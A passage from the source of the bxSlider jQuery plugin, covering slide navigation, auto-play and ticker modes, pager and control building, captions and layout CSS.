			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
